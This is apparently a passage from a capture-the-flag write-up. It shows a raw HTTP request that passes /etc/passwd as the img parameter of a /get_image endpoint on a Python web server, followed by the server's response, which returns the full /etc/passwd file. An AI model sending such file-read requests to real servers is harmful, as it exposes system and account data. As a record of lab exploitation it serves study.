 GET /get_image?img=/etc/passwd HTTP/1.1
Host: 59.110.167.125:25003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://59.110.167.125:25003/
Cookie: PHPSESSID=194e0d03be85c65ce2608ec8f81a60f4
DNT: 1
Sec-GPC: 1
Cache-Control: max-age=0
Expires: Mon, 21 Dec 2020 04:14:50 GMT
ETag: "1608023010.0-1321-393413677"
Server: Werkzeug/1.0.1 Python/3.5.2
Date: Sun, 20 Dec 2020 16:14:50 GMT
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
gtf1y:x:1000:8378::/home/gtf1y: